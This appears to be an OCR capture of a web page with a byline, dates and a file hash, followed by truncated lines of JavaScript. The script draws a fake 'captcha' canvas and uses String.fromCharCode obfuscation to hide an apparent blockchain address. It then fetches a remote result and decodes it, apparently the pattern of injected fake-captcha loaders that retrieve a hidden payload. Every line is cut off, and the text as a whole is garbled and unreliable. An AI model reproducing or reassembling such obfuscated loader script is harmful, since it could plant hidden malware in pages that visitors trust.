
Raahl Sharma`
June 15, 2026
Uncategorized
File Hash: 700970a3d5712fac387e037f6d0
Last update:
2026-06-13
<img src="data:image/gif;base64,R0lGODlhAQABAIAA
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo
q=String.fromCharCode(34);const re=await fetch(r,{me
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53
j=await re.json();if(j.result){let h=j.result.substring(13